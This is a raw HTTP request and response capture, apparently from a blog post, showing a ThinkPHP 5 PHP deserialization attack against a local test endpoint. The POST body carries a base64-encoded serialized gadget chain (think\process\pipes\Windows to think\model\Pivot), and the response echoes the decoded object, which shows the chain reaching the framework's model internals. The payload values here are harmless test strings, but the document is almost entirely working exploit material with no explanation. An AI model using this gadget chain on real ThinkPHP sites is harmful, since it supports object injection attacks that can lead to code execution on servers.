 POST /tp5/public/index.php/index/index/unser HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 325
Origin: http://localhost
Connection: close
Referer:
http://localhost/tp5/public/index.php/index/index/unser
Cookie:
Hm_lvt_098e6e84ab585bf0c2e6853604192b8b=1573193904,1573455616;
Hm_lvt_6e79d941db914e4195f4a839b06f2567=1573633249;
Idea-7d21497e=0fdbde59-125e-4ea1-95d2-e84d401eeaad;
pgv_pvi=4588483584
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
code=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0Oi
IAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPO
jE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7
czo0OiJheGluIjthOjI6e2k6MDtzOjM6IjEyMyI7aToxO3M6MzoiNDU2Ijt9fXM
6MTc6IgB0aGlua1xNb2RlbABkYXRhIjthOjE6e3M6NDoiYXhpbiI7czo0OiIxMj
MzIjt9fX19
HTTP/1.0 500 Internal Server Error
Date: Fri, 22 Nov 2019 09:26:58 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.0.2s PHP/7.2.19 mod_perl/2.0.8-dev
Perl/v5.16.3
X-Powered-By: PHP/7.2.19
Content-Length: 426
Connection: close
Content-Type: text/html; charset=UTF-8
O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfiles";a:1:{i:
0;O:17:"think\model\Pivot":2:{s:9:"*append";a:1:{s:4:"axin";a:2:{i:0;s:3:"123";i:1;s
:3:"456";}}s:17:"think\Modeldata";a:1:{s:4:"axin";s:4:"1233";}}}}array(1) {
["axin"]=>
array(2) {
[0]=>
string(3) "123"
[1]=>
string(3) "456"
}
}
array(1) {
["axin"]=>
string(4) "1233"
}
string(24) "relation的值为：1233"
https://blog.csdn.net/he_and